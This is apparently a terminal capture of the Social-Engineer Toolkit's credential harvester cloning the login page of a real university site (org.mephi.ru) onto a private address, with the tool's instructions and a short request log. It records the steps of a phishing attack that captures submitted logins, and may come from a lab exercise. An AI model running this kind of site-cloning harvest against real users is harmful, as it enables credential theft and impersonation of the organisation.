 Shell No. 1
File Actions Edit View Help
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.8]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://org.mephi.ru/auth/login
[*] Cloning the website: https://org.mephi.ru/auth/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regard
less, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.8 - - [30/Nov/2022 12:42:29] "GET / HTTP/1.1" 200 -
10.0.2.8 - - [30/Nov/2022 12:43:26] "GET / HTTP/1.1" 200 -